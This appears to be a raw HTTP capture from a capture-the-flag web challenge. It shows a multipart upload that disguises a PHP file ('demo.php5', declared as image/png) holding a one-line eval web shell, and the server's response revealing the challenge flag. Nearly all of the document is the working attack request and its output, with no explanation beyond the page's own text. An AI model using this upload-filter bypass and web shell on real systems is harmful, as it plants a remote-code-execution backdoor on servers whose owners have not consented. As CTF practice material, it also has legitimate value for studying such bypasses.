 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
Content-Length: 313
Cache-Control: max-age=0
Origin: http://120.24.86.145:8002
Upgrade-Insecure-Requests: 1
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryKqzG4pi4IZQpZwsr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8002/web9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKqzG4pi4IZQpZwsr
Content-Disposition: form-data; name="file"; filename="demo.php5"
Content-Type: image/png
<?php @eval($_POST['apple']); ?>
------WebKitFormBoundaryKqzG4pi4IZQpZwsr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryKqzG4pi4IZQpZwsr--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 05 Aug 2018 08:24:20 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}